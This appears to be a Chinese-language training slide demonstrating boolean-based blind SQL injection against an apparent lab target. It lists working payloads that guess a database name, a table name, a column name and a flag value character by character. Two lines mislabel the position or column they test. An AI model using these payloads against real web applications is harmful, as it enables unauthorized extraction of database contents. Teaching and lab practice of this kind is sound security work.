

# 盲注演示
猜解当前数据库名称长度：
and (length(database()))>9#
猜解当前数据库名称：
and (ascii(substr(database(),1,1)))=107 返回正常，说明数据库名称第一位是k
and substr(database(),1,1)='k'  返回正常，说明数据库名称第二位是k
猜表名：
and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6 返回正常，说明当前数据库第一个表长度是6
and substr((select table_name from information_schema.tables where table_schema='kanwolongxia
' limit 0,1),1,1)='l' 返回正常，说明数据库表名的第一个的第一位是l
猜字段名
and substr((select column_name from information_schema.columns where table_name='loflag' limit 0,1),1,1)='i' 返回正常，说明loflag表中的列名称第一位是i
猜内容
and (ascii(substr(( select flaglo from loflag limit 0,1),1,1)))=122返回正常，说明zKaQ列第一位是z